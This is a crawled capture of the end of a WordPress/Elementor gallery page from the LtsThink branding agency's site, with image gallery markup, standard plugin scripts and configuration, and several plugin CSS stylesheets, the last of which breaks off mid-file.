					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/137578324_1299644177069388_2895720484545465192_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/228738989_116225767410331_2154079760486586896_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/229119240_2595100234118047_4836283396209686129_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/229198897_133913852222287_9136480255335387541_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/79374459_600858084000420_34502577594811992_n-1.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/83438285_175280200377064_6768254540892894855_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/79778721_308120480117560_71517427519141718_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47b87b3" data-id="47b87b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55cc06b elementor-widget elementor-widget-heading" data-id="55cc06b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tweets</h4>				</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/twitter.com\/ltsthink&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-8f08e48 elementor-widget elementor-widget-wp-widget-custom-twitter-feeds-widget" data-id="8f08e48" data-element_type="widget" data-widget_type="wp-widget-custom-twitter-feeds-widget.default">
				<div class="elementor-widget-container">
					
<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-rebranded ctf-feed-1  ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="{&quot;feed&quot;:1}"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="1" data-postid="819"  data-feed="1" data-ctfneeded="1">
            <div id="ctf" class="ctf">
            <div class="ctf-error">
                <div class="ctf-error-user">
					Twitter feed is not available at the moment.                </div>
            </div>
        </div>
		    <div class="ctf-tweets">
   		    </div>
    
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66fbb970 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="66fbb970" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43d00a1f" data-id="43d00a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4788284 elementor-widget elementor-widget-text-editor" data-id="4788284" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2026 LtsThink Branding Innovation. All rights reserved								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div data-elementor-type="popup" data-elementor-id="19072" class="elementor elementor-19072 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;bounceIn&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2.29999999999999982236431605997495353221893310546875,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b79551d e-flex e-con-boxed e-con e-parent" data-id="b79551d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5db9ec elementor-view-default elementor-widget elementor-widget-icon" data-id="b5db9ec" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="afca82e3-de45-4395-99c7-b4506d952b2d" data-name="Layer 1" width="25.8115" height="26.3281" viewBox="0 0 25.8115 26.3281"><polygon points="25.812 24.944 16.428 15.144 25.795 8.284 24.613 6.671 15.033 13.687 1.928 0 0.483 1.383 13.406 14.88 0 24.698 1.182 26.312 14.801 16.337 24.367 26.328 25.812 24.944"></polygon></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-593b568 elementor-widget elementor-widget-video" data-id="593b568" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/ltsthink.com\/wp-content\/uploads\/2023\/07\/Screen-Shot-2023-07-06-at-1.08.14-AM.png&quot;,&quot;id&quot;:19062,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;}}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://ltsthink.com/wp-content/uploads/2023/07/LtsThink-Creative-ad-01.mp4" autoplay="" playsinline="" controlsList="nodownload"></video>
						<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://ltsthink.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-06-at-1.08.14-AM.png);">
														</div>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style type="text/css" data-ctf-style="1">.ctf-feed-1 .ctf-more{background-color:#ffffff!important;}.ctf-feed-1 .ctf-tweet-text, .ctf-feed-1 .ctf-quoted-tweet-text{color:#ffffff!important;}.ctf-feed-1 .ctf-tweet-actions a{color:#ffffff!important;}.ctf-feed-1 .ctf-quoted-tweet{color:#ffffff!important;}.ctf-feed-1 .ctf-twitterlink{color:#ffffff!important;}.ctf-feed-1.ctf-regular-style .ctf-item, .ctf-feed-1 .ctf-header{border-bottom:1px solid #ddd!important;}</style><link rel='stylesheet' id='e-sticky-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ltsthink.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/offcanvas.js?ver=1.5.2" id="rkit-offcanvas-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/navmenu.js?ver=1.5.2" id="rkit-navmenu-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/rkit-navmenu.js?ver=1.5.2" id="navmenu-rkit-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/social_share.js?ver=1.5.2" id="social-share-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/running_text.js?ver=1.5.2" id="running-text-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/3.5.1/chart.min.js?ver=1.5.2" id="chartjs-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/testimonial_carousel.js?ver=1.5.2" id="rkit-testimonial_carousel-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/tabs.js?ver=1.5.2" id="rkit-tabs-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/progress.js?ver=1.5.2" id="progress-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/counter.js?ver=1.5.2" id="rkit-counter-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/countdown.js?ver=1.5.2" id="rkit-countdown-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/image_comparison.js?ver=1.5.2" id="rkit-image-comparison-script-js"></script>
<script id="pa-admin-bar-js-extra">
var PaDynamicAssets = {"nonce":"fe6c133999","post_id":"819","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/admin/assets/js/admin-bar.js?ver=4.10.74" id="pa-admin-bar-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.2" id="e-sticky-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://ltsthink.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.5" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"c2f2009840","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ltsthink.com\/gallery-style\/three-columns-grid\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script id="icwp-wpsf-notbot-js-extra">
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"ae6edc7871","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","_wpnonce":"0bafea7785","_rest_url":"https:\/\/ltsthink.com\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=ae6edc7871&_wpnonce=0bafea7785"}},"flags":{"skip":false,"required":false}}}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=20.0.10&amp;mtime=1744195718" id="icwp-wpsf-notbot-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"46a04f7dfa","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://ltsthink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ltsthink.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b91ddd162a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":819,"title":"Three%20Columns%20Grid%20-%20LtsThink","excerpt":"","featuredImage":false}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.10.15" id="element-pack-helper-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=5.10.15" id="ep-wrapper-link-js"></script>
<script id="ctf_scripts-js-extra">
var ctf = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.2.5" id="ctf_scripts-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ltsthink.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ltsthink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"698e9f47dc","urls":{"assets":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ltsthink.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.2" id="elementor-pro-frontend-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.2" id="pro-elements-handlers-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"cb285095dd"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.5" id="elementskit-elementor-js"></script>

<script>var rocket_lcp_data = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"7bde54a38f","url":"https:\/\/ltsthink.com\/gallery-style\/three-columns-grid","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://ltsthink.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768247879 -->

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/search.css?ver=1.5.2
body_size: 288
content:
.rkit-search .rkit-search-button {
    background-color: #00cea6;
    padding: 18px;
    display: flex !important;
    align-items: center;
    border: none;
    gap: 0.5rem;
}

.rkit-search .rkit-search-button:hover {
    background-color: #009678;
}

.rkit-search .rkit-search-input {
    outline: none;
    width: 100%;
    border: none;
    border-radius: 0px;
    background: #f1f1f1;
}

.rkit-search .rkit-search-input:focus {
    outline: none;
}

.rkit-search {
    /* overflow: hidden; */
    display: flex;
    flex-direction: row;
}

.rkit-search-icon {
    font-size: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-blog-post.css?ver=1.5.2
body_size: 923
content:
.rkit-post-grid-body {
    padding: 20px 30px 30px 30px;
    z-index: 2;
    position: relative;
    width: 100%;
}

.rkit-post-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}

.rkit-image-link {
    display: block;
    width: 100%;
}

.rkit-post-grid-card {
    background-color: #e9e9e9;
    display: flex;
    flex-direction: column;
    width: 100%;
    box-sizing: border-box;
}

.rkit-w-50 {
    width: 50%;
}

.rkit-image-container {
    position: relative;
}

.rkit-post-grid-img {
    transition: all 0.5s;
    object-fit: cover;
    object-position: center;
    width: 100% !important  ;
    height: 100% !important;
}

.rkit-post-grid-card:hover .rkit-post-grid-img {
    transform: scale(1.1);
}

.rkit-metadata,
.rkit-metadata a {
    color: gray;
}

.rkit-metadata {
    display: flex;
    flex-wrap: wrap;
    gap: 5px;

}

.rkit-float-metawrapper-date {
    position: absolute;
    bottom: -10px;
    right: 10px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 3rem;
    width: 3rem;
    background-color: #00cea6;
}

.rkit-float-metawrapper-date>span {
    display: flex;
    justify-content: center;
    flex-direction: column;
    line-height: 1;

}

.rkit-float-metawrapper-date>span>strong {
    font-size: large;
}

.rkit-floating-category {
    display: flex;
    flex-wrap: wrap;
    position: absolute;
    font-size: 12px;
    z-index: 2;
    gap: 0.5rem;
}


.rkit-post-block-card .rkit-floating-category-btn {
    background-color: #535353;
    padding-inline: 15px;
    border-radius: 0;
    color: #ffffff;
    border: none;
}

.rkit-post-block-card .rkit-floating-category-btn:hover {
    background-color: #00cea6;
    color: black;
}

.rkit-post-block-card .rkit-readmore-btn {
    background-color: #535353;
    border-radius: 0;
    padding: 16px 32px 16px 32px;
    text-align: center;
    font-size: 15px;
    color: white;
    transition: all 0.5s;
    border: none;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.rkit-post-block-card .rkit-readmore-btn:hover {
    background-color: #00cea6;
    color: black;
}

.rkit-readmore-div {
    display: flex;
}

.rkit-metadata-item {
    display: flex;
    align-items: center;
    cursor: pointer;
}


.rkit-post-grid .rkit-post-grid-body.rkit-post-grid-highlight-border::before {
    content: "";
    display: block;
    height: 50%;
    width: 2px;
    background: #ff712b;
    position: absolute;
    z-index: 999;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    left: 0;
}

.rkit-post-grid-title-container {
    margin : 10px 0px 10px 0px;
}

.rkit-post-grid-title{
    font-size: 20px;
    font-weight: 700;
    color :black;
}

.rkit-post-grid-paragraph {
    margin: 0px 0px 30px 0px;
}

@media only screen and (max-width:1024px) {
    .rkit-post-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media only screen and (max-width:767px) {
    .rkit-post-grid {
        grid-template-columns: repeat(1, 1fr);
    }

    .rkit-post-grid-card {
        flex-direction: column !important;
    }

    .rkit-w-50 {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/blockquote.css?ver=1.5.2
body_size: 323
content:
.rkit-blockquote{
    display: flex;
    position: relative;
}

.blockquote-top{
    flex-direction: column;
}

.rkit-quote-icon{
    font-size: 4rem;
    margin : 0px 0px 20px 0px;
}

.blockquote-top .rkit-quote-icon{
    display: flex;  
    align-items: center;
}

.blockquote-inline .rkit-quote-icon {
    float: left;
    line-height: 1em;
    width: 1em;
    height: 1em;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0 .5em 0 0;
}

.blockquote-inline , .blockquote-absolute {
    flex-direction: column;
}

.rkit-quote-author {
    font-weight: 700;
}

.blockquote-absolute .rkit-quote-icon {
    position: absolute;
    z-index: -1;
    left : 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/tabs.css?ver=1.5.2
body_size: 316
content:
.rkit-tab-nav {
    list-style: none;
    padding: 0;
}

.rkit-tab-container {
    display: flex;
}

.rkit-tab-container.horizontal{
    flex-direction: column;
}

.rkit-tab-container.vertical {
    flex-direction: row;
}

.rkit-tab-nav{
    display: flex;
    width: 100%;
}

.rkit-tab-container.horizontal .rkit-tab-nav {
    flex-direction: row;
}

.rkit-tab-container.vertical .rkit-tab-nav {
    flex-direction: column;
}

.rkit-tab-btn-item {
    width: 100%;
    background-color: gray;
    text-align: center;
    cursor: pointer;
    padding: 1rem;
    flex: auto;
}

.rkit-tab-btn-item.active {
    background-color: rgb(32, 32, 32);
    color: white;
}

.rkit-tab-content {
    display: none;
    margin: 20px 0px 0px 0px;
}

.rkit-tab-content.active{
    display: block;
}

.rkit-tab-content-container {
    flex : 1 ;
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/counter.css?ver=1.5.2
body_size: 206
content:
.counter-suffix {
    white-space: pre-wrap;
}

.rkit-counter .counter {
    display: flex;
    font-size: 69px;
    font-weight: 600;
    line-height: 1;
    justify-content: center;
}

.rkit-counter {
    display: flex;
}

.rkit-counter .counter-container {
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/pricelist.css?ver=1.5.2
body_size: 1822
content:

.rkit-pricelist-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    position: relative; 
    padding: 0px 0px 0px 0px ;
    align-items: center;
    justify-content: center;
    /* box-shadow: 0px 6px 10px 5px rgba(0, 0, 0, 0.20); */
    border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

.icon-list-button{
    color : red;
}

.icon-list-button i:hover{
    color : rgb(255, 255, 255);
}
 

.rkit-pricelist-item {
    width: calc(50% - 10px); /* Agar item memiliki lebar yang sama dan muat di satu baris */
}


.rkit-pricelist-item {
    /* flex: 1 1 calc(100% - 20px); 3 items per row with 20px gap */
    flex: 1 1 auto;
    /* box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); */
    border-radius: 0px;
    overflow: hidden;
    background: #fff;
    display: flex;
    flex-direction: column;
    position: relative; /* Ensure positioning for ribbon */
}

.rkit-pricelist-item-inner {
